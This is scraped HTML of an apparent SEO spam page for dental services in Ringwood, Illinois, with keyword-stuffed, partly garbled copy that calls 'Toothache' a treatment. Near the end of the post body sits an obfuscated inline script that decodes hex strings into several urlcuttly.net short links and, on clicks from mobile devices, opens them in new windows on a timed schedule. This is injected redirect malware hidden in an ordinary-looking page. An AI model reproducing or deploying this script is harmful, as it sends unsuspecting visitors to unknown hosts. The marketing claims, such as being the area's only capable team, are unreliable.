			title="Scarlett Lachman"
			>
				Scarlett Lachman			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	<p>﻿</p>
<h1>Toothache In Ringwood, Illinois</h1>
<p>First impressions are crucial and when you&#8217;re looking for Toothache near you, our clinics in Ringwood can help. For many people, this indicates their smile, specifically the beauty of their teeth &#8211; the color, alignment, odor, and even more. We provide you with cosmetic treatments in Ringwood and we can renew the visual appeal of your teeth with lovely, natural-looking effects through procedures such as Zoom! teeth whitening, porcelain veneers, crowns, Invisalign® clear teeth aligners, dentures, and total smile makeovers. We also provide you with General &#038; Preventive Care at our Ringwood dentist practices. Routine oral exams, digital diagnostics, and family dentistry, laser therapy for gum disease, emergency dental care, and other general and protective treatment opportunities can help you maintain beneficial oral health and a fresh, sparkling smile! Ringwood Toothache and Experienced Dental Restorative Solutions in Ringwood? Yes, we produce professional restorative dentistry such as All-on-4® dental implants, porcelain crowns and bridges, tooth-colored fillings, and even expert full-mouth reconstruction and rehabilitation and genetic defect reconstructive surgery is readily available. Our Ringwood Cosmetic Dentist offers you techniques for conditions such as sleep apnea and temporomandibular joint dysfunction, more commonly known as TMJ disorder, as well as bruxism. Botox® treatments are available for TMJ and bruxism therapy as well as for oral and facial cosmetic use. </p>
<p>
<Gum Recountouring</h2>
<p>If you’re in the market for a lovely smile in Ringwood, healthy gums are important. The way they frame your teeth and highlight their shape give you a brilliant look, as opposed to red,  puffy gums. Some Illinois patients also wrestle with having smiles that are too “gummy,” which can be caused by a naturally low gum line. All of these problems and more can be fixed  with the help of our groundbreaking soft-tissue laser. This tool allows our team to recontour your gums and transform them to a more pleasing, even level. The technique can be easily  accomplished in as little as one appointment, and you’ll be amazed by how much of a difference it can make!
</p>
<p><h2>Cosmetic Dentistry In Ringwood &#038; Toothache</h2>
<p>At Ringwood dentists, accurate diagnosis for planning the most effective TMD therapy and occlusal correction is facilitated by T-Scan technology. When occlusal harmony is achieved, oral  health improves and the restorative and cosmetic treatments you obtain are very likely to last long into the future. If you want a thoughtful dentist to care for your every need- from a simple checkup and cleaning … to restoration of a tooth that needs a filling or a crown … to replacement of a  missing tooth … to solving multiple oral health problems … to  cosmetic procedures to enhance your smile, we will focus on you as a unique person deserving the best of care. Call us at our Ringwood dentist offices today!</p>
<p><img class='size-full aligncenter' src='https://remote-content.s3.amazonaws.com/dentist/6.jpg' alt='Toothache'></p>
<p><h2>Ringwood Dental Implants</h2>
<p>Dental Implants &#8211; When a tooth or teeth are lost or must be taken out, a dental implant offers a stable, harmless and comfortable support for an implant crown or multi-unit bridge. In the  case of a full denture, it can be supported on as few as four implants. The benefits of implant treatment, including the longevity of the treatment, makes implant treatment today’s  highest standard of care. Implant treatments achieved by us and our preferred implant surgeons in Ringwood, Illinois have had greater success than the national average of 95% success. Traditional Tooth Replacement Procedures &#8211; Based on on your preferences and goals, regular restorative procedures that predate today’s highest standard of implant treatment may be used  to replace missing teeth. These procedures include traditional fixed bridges (crown and bridge treatment), removable partial dentures, and removable complete dentures. TMD Treatment &#038; Occlusal Adjustment -The temporomandibular joint disorders (TMD) and excessive wear. Our dentists see on many teeth and restorations are due to the way the individual’s  teeth come together, especially if the patient grinds his or her teeth at night and/or clenches teeth under stress.
</p>
<p><h2>Where To Get Toothache In Ringwood</h2>
<p>There are numerous criteria upon which you can select a cosmetic dentist in Ringwood. For many patients, it comes down to convenience and cost. Take extreme care when choosing the cheapest  cosmetic dentist. Cosmetic dentistry is like fine art. It requires time and skill and usually costs more than normal dentistry. Most dentists, however, will work with you to find  the finest treatment options in your budget and present financing possibilities where desired.
</p>
</p>
<p><h2>Dental Experts In Toothache</h2>
<p>Like doctors, dentists typically have a distinct area of focus for their practices. Unlike medicine, this can be more challenging to identify when picking out the most desirable dentist for you. At  our Ringwood dentist offices, we welcome all patients. In addition, we are professionals in fixing damaged smiles &#8211; and Toothache. In reality, we are the only team of dentists in the Ringwood area  with the innovative training and technology necessary to handle the most problematic cases. If you are missing any or all your teeth &#8211; or are anxious to smile &#8211; give us a call. We do  not judge. We do not lecture. In fact, we completely focus on working with you to create a healthful, confident smile.
</p>
<p><img class='size-full aligncenter' src='https://remote-content.s3.amazonaws.com/dentist/28.jpg' alt='Toothache'></p>
<p><h2>Esthetic Dentistry &#038; Toothache</h2>
<p>Esthetic Gum Contouring in Ringwood &#8211; The contours of the gum line can be reshaped to create a more balanced and naturally esthetic appearance. A gummy smile can be fixed with a  gum lift that boosts the vertical exposure of the upper front teeth. Esthetic Tooth Contouring &#8211; Using a polishing instrument, we can remove small amounts of enamel to strengthen the  shape and esthetics of your teeth. Composite bonding is another speedy  method for adjusting the shape of a tooth.
</p>
<p><h2>Restorative &#038; Cosmetic Dentistry</h2>
<p>Our dentists in Ringwood have obtained the status of being one of the highest acclaimed and credentialed dentists in Illinois, and we furnish the residents of Ringwood with some of the  very best restorative and cosmetic dental services available in the world today. Visitors, from across Illinois, come to Ringwood to consult with us and receive exquisite smile makeovers  and whole mouth rehabilitation in our care.</p>
<h2>From the Simple to the Complex, Ringwood Dentistry Is Here for You</h2>
<p>You may want quick cosmetic tweaks or you may need to have comprehensive restorative treatments to give you a stunning smile. But, because you want your dentistry to predictably last and  please you in the years to come, our dental solutions always plans treatment for durability. If you have sizeable issues or several issues to be addressed, we will plan a  detailed sequence of procedures to maximize your oral health, comfort, function, and esthetics. Whether you decide to pursue extensive treatment as quickly as possible or over  a more extended period-perhaps, even years, you will be on the path of optimal care.</p>
<p>Because we focus on top quality and what is in your best results, we spend substantial time paying close attention to specifics during your diagnostics, treatment planning, and  treatment. Among the many restorative and cosmetic procedures done in Ringwood, including Toothache, we will go over these and additional options with you, based upon your needs and  goals and objectives.</p>
</p>
<p><h2>Toothache Exceptional Quality &#038; Impeccable Service</h2>
<p>At our dentist offices in Ringwood, Illinois, we’re continually aiming for much, much more than just adequate when it comes to our patients’ oral health and enjoyment. This applies to  Toothache in particular. Our concierge-level customer service will make sure to leave you feeling at ease and well cared for, and the other special rewards we offer will hopefully keep  you coming back again and again. We want to be your trusted dental office for life!
</p>
<p><h2>At Home In Ringwood Teeth Whitening</h2>
<p>Of course, quick changes aren’t for everyone. Some patients prefer slowly easing into a new look for reasons of comfort and ease. Thankfully, our Ringwood dental office can deliver treatment  in these conditions as well. We’ll provide you with a customized set of oral trays and bleaching gel; all you have to do is wear both together for a predetermined amount of time every  day in the familiarized convenience of your own home. Some patients start to see an advancement in shade after the very first day, with the most noticeable changes occurring after a couple of  weeks. Before you know it, you’ll be enjoying a appreciably whiter smile!
</p>
<p><img class='size-full aligncenter' src='https://remote-content.s3.amazonaws.com/dentist/89.jpg' alt='Toothache'></p>
</p>
<p><img class='size-full aligncenter' src='https://remote-content.s3.amazonaws.com/dentist/34.jpg' alt='Toothache'></p>
</p>
<p><h2>Smile Makeovers In Ringwood,Illinois</h2>
<p>Whether you’ve encountered a sudden, serious injury that damaged your smile or simply years of unchecked decay, there comes a time in many patients’ lives when a smile makeover becomes  an appealing alternative. In addition to restoring the health and structure of teeth, our team here in Ringwood can make sure that your smile comes out looking beautiful and natural as well.  After a thorough check-up, one of our accomplished doctors will sit down with you and explore your distinct needs and any preferences or worries you may have. Then, we’ll create a  custom-made treatment plan made up of several cosmetic and restorative solutions that fit as ideally as possible with your schedule, budget, and expectations. We can’t wait to help you achieve  a much better, happier smile!
</p>
</p>
<p><img class='size-full aligncenter' src='https://remote-content.s3.amazonaws.com/dentist/58.jpg' alt='Toothache'></p>
</p>
<p><h2>Smile More &#038; Feel Better With Toothache</h2>
<p>Smile makeovers in The movies are what put cosmetic dentistry on the map. Today, there are a wide range of treatments, including Toothache, we can count on to make gorgeous, remarkable  upgrades to your teeth. From teeth whitening to cosmetic recontouring, a lot of of these procedures can be even be completed in a single visit. Nothing is more potent than a  confident smile, and we look forward to assisting you make that target a reality with cosmetic dentistry in Ringwood.
</p>
<p><h2>Crowns &#038; Toothache</h2>
<p>Custom Crowns &#8211; When a tooth is too damaged, the most ideal restoration is a crown that encases the entire tooth above its roots. Prior to placing a porcelain crown, a root canal  procedure may be required to clear infection from the tooth’s roots and pack them with sealing material. We design custom-fabricated and shaded crowns that match the surrounding teeth.  Crowns can be made of all porcelain, porcelain fused to titanium, porcelain fused to zirconium, all zirconium, and gold. Multiple considerations go into which type. You can expect your crowns to fit correctly, function harmoniously in your bite, blend naturally with  your smile, and last a long time. For most lifelike crowns, we tak pride in making lovely all-ceramic crowns. Fillings, Inlays and Onlays -These restorations are used for repairing cavities and other substantial enamel damage on teeth that do not require an entire crown. Durable, tooth-colored  composite fillings and porcelain inlays and onlays are used for restorations on teeth that show when you smile. More durable cast gold restorations can be used to repair posterior  teeth, such as second molars that do not show when you smile.
</p>
<p><img class='size-full aligncenter' src='https://remote-content.s3.amazonaws.com/dentist/61.jpg' alt='Toothache'></p>
<p><h2>Toothache Near You In Ringwood, IL</h2>
<p>40 million Americans are missing just about all their teeth. If you or a loved one are in this group, you know the effect this condition has on your life. You cannot eat what you want. Often,  your dentures hurt. And, you certainly do not smile as much &#8211; if at all. The good news is, Toothache is an option for almost everyone.<br />
In Ringwood, we specialize in combining dentures with dental implants to improve lives. We can give you “permanent” teeth that allow you to eat and drink anything. Most of all, these  advances enable you to live a longer, healthier life and to smile with total self-esteem.
</p>
<p><img class='size-full aligncenter' src='https://remote-content.s3.amazonaws.com/dentist/14.jpg' alt='Toothache'></p>
<p><h2>Ringwood, Illinois Porcelain Veneers</h2>
<p>Sometimes, cosmetic dentistry in Ringwood can just seem like too big of an investment, specifically if you have quite a few cosmetic defects in your smile that need attention. Thankfully,  porcelain veneers can be used to safely and effectively give your look a total do-over at one time. These stunning, wafer-thin pieces of dental porcelain are accurately customized and then  directly placed over your current smile, allowing patients to achieve a whole new, polished appearance in a very effortless timeframe. Veneers appear very natural, and they can be cared  for with regular oral hygiene just like regular teeth. The fact is, they’re even more tolerant against staining than natural enamel.
</p>
<p><img class='size-full aligncenter' src='https://remote-content.s3.amazonaws.com/dentist/91.jpg' alt='Toothache'></p>
</p>
<p><h2>Tooth Recontouring</h2>
<p>Tooth recontouring (also known as reshaping) is a popular procedure where our team will correctly remove small amounts of tooth enamel in order to alter a tooth’s shape, surface,  length, or other physical qualities in a way that is physically desirable. It’s a rapid and pain-free procedure for people with smaller cosmetic aggravations who are simply just seeking  more stability and uniformity when it comes to their smile. Tooth recontouring can even help your oral health as well as your appearance; the removal of crevices helps keep tartar and  plaque from amassing.
</p>
<p><img class='size-full aligncenter' src='https://remote-content.s3.amazonaws.com/dentist/12.jpg' alt='Toothache'></p>
</p>
<p><img class='size-full aligncenter' src='https://remote-content.s3.amazonaws.com/dentist/49.jpg' alt='Toothache'></p>
</p>
<p><img class='size-full aligncenter' src='https://remote-content.s3.amazonaws.com/dentist/60.jpg' alt='Toothache'></p>
<p>﻿</p>
<h2>Toothache Ringwood</h2>
<p>Finding a Ringwood dentist that is devoted to your dental care can be very difficult. Our cheerful and competent staff is fully commited to understanding and meeting your requirements as a patient. We supply modern dentistry that provides our patients more solutions, including digital X-rays, digital record keeping, an intraoral camera, inlays and onlays, and everything for your Toothache wishes.</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x41\x77\x52\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x76\x47\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x77\x4b\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x76\x42\x6c\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x4f\x4a\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x49\x71\x6d\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x69\x4c\x77\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x79\x62\x73\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x76\x70\x77\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x76\x6a\x52\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://yoursmileheadquarters.com/before-and-after-veneers-ringwood-illinois/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> Before And After Veneers Ringwood Illinois</a></li>
			<li class="next"><a href="https://yoursmileheadquarters.com/dental-hygienist-ringwood-illinois/" rel="next">Dental Hygienist Ringwood Illinois <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>You May Also Like</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://yoursmileheadquarters.com/toothache-streamwood-illinois/" title="Toothache Streamwood Illinois">
								<img width="390" height="205" src="https://yoursmileheadquarters.com/wp-content/uploads/2021/03/z-giga-cute-little-girl-smiling-fun-260nw-418212532-gigapixel-scale-2_00x-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://yoursmileheadquarters.com/toothache-streamwood-illinois/" rel="bookmark" title="Toothache Streamwood Illinois">
								Toothache Streamwood Illinois							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://yoursmileheadquarters.com/toothache-streamwood-illinois/" title="1:48 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2021-03-05T01:48:37+00:00"></time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://yoursmileheadquarters.com/author/mattslaughter/"
			title="Matt Slaughter"
			>
				Matt Slaughter			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://yoursmileheadquarters.com/toothache-carpentersville-illinois/" title="Toothache Carpentersville Illinois">
								<img width="390" height="205" src="https://yoursmileheadquarters.com/wp-content/uploads/2021/03/z-giga-blonde-woman-beautiful-long-healthy-260nw-1710270034-gigapixel-scale-2_00x-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://yoursmileheadquarters.com/toothache-carpentersville-illinois/" rel="bookmark" title="Toothache Carpentersville Illinois">
								Toothache Carpentersville Illinois							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://yoursmileheadquarters.com/toothache-carpentersville-illinois/" title="1:40 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2021-03-05T01:40:03+00:00"></time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://yoursmileheadquarters.com/author/katelively/"
			title="Kate Lively"
			>
				Kate Lively			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://yoursmileheadquarters.com/toothache-geneva-illinois/" title="Toothache Geneva Illinois">
								<img width="390" height="205" src="https://yoursmileheadquarters.com/wp-content/uploads/2021/03/z-giga-group-young-people-smiling-260nw-198431636-gigapixel-scale-2_00x-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://yoursmileheadquarters.com/toothache-geneva-illinois/" rel="bookmark" title="Toothache Geneva Illinois">
								Toothache Geneva Illinois							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://yoursmileheadquarters.com/toothache-geneva-illinois/" title="1:41 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2021-03-05T01:41:51+00:00"></time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://yoursmileheadquarters.com/author/bradhopkins/"
			title="Brad Hopkins"
			>
				Brad Hopkins			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
